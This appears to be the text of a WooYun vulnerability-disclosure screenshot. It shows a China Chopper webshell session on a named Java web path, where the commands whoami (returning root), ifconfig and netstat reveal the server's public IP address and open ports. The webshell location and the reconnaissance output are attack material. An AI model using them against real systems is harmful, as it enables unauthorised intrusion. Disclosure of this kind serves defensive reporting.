 中国菜刀@20100928 http://wh.chinac.com/ms.jspx http://wh.chinac.com/ms.jspx +
[/data/tomcat-80/bin/]$ whoami
root
/bin/sh: line 0: cd: ?/data/tomcat-80/bin/?: No such file or directory
[/data/tomcat-80/bin/]$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:16:3E:8D:0C:59
inet addr:61.172.235.87 Bcast:61.172.235.255 Mask:255.255.252.0
inet6 addr: fe80::216:3eff:fe8d:c59/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:56082263 errors:0 dropped:0 overruns:0 frame:0
TX packets:7149945 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4873301503 (4.5 GiB) TX bytes:4840355931 (4.5 GiB)
Interrupt:17
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:9561661 errors:0 dropped:0 overruns:0 frame:0
TX packets:9561661 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:20490243786 (19.0 GiB) TX bytes:20490243786 (19.0 GiB)
/bin/sh: line 0: cd: ?/data/tomcat-80/bin/?: No such file or directory
[/data/tomcat-80/bin/]$ netstat -an
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:14088 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:3306 127.0.0.1:36461 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:37872 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:36441 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:36447 ESTABLISHED
www.wooyun.org